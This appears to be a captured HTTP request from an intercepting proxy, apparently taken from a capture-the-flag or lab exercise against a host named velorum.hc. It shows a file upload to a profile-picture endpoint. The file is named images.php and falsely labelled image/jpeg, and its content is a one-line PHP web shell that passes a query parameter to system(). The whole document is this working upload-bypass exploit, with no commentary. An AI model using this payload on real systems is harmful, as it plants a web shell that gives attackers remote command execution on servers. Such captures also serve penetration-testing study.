 Request
Pretty Raw Hex \n
1 POST /upload_profile.php HTTP/1.1
2 Host: velorum.hc
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=----geckoformboundaryd59e10e98e2b428dfba199231bd4c6b
8 Content-Length: 246
9 Origin: http://velorum.hc
10 Connection: keep-alive
11 Referer: http://velorum.hc/profile.php?error=no_file
12 Cookie: PHPSESSID=ujerjmqd7t7c8ms7d35mndbi42
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundaryd59e10e98e2b428dfba199231bd4c6b
17 Content-Disposition: form-data; name="profile_image"; filename="images.php"
18 Content-Type: image/jpeg
19
20 <?php system($_GET[0]);
21
22 ------geckoformboundaryd59e10e98e2b428dfba199231bd4c6b--
23